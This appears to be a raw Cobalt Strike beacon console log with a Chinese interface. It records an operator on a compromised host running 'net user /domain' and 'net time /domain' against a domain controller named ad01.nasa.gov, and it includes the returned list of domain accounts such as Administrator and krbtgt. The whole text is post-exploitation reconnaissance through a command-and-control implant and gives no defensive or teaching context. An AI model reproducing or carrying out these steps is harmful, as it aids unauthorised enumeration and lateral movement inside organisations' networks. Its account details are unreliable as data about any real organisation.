 事件日志 X 密码凭证 X 监听器 X Web站点 X Beacon 192.168.188.134@2616 X Beacon 192.168.
[*] Tasked beacon to become interactive
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 63 bytes
[+] received output:
这项请求将在域 nasa.gov 的域控制器处理。
\\ad01.nasa.gov 的用户帐户
-------------------------------------------------------------------------------
$231000-D094N1T0UJPB Administrator Guest
HealthMailbox067fab4 HealthMailbox11d54b7 HealthMailbox2add773
HealthMailbox3060730 HealthMailbox5c3f433 HealthMailbox5c624cc
HealthMailbox688277f HealthMailboxa615536 HealthMailboxcec33a1
HealthMailboxdfe5a69 HealthMailboxfc83f09 krbtgt
SM_0446c318b96a4e8b9 SM_162b70e7db7a44a2b SM_25446c0de32649668
SM_2bb8265aa93e40b8a SM_4991652393e4422bb SM_baa704a0e0d34b3ba
SM_e85fd65893514dfdb SM_ef995f91d78a4985b SM_fd12d657ed0844ffa
test
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\ad01.nasa.gov 的当前时间是
命令成功完成。